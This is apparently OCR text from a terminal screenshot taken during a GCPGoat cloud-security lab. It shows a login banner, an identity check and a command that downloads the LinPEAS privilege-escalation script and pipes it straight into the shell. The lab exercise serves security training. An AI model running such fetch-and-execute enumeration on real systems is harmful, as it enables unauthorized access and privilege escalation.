 Applications Places Terminal Jan 5 00:38
root@vm: ~/Desktop/GCPGoat
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed Jan 4 19:06:14 UTC 2023
System load: 0.0 Processes: 107
Usage of /: 24.5% of 9.51GB Users logged in: 0
Memory usage: 22% IP address for ens4: 10.138.0.3
Swap usage: 0%
18 updates can be applied immediately.
17 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
$ id
uid=1001(justin) gid=1001(justin) groups=1001(justin)
$ bash
justin@developer-vm:~$ curl -L https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh | sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
[0] 0:zsh 1:bash- 2:ssh* "vm" 00:38 05-Jan-23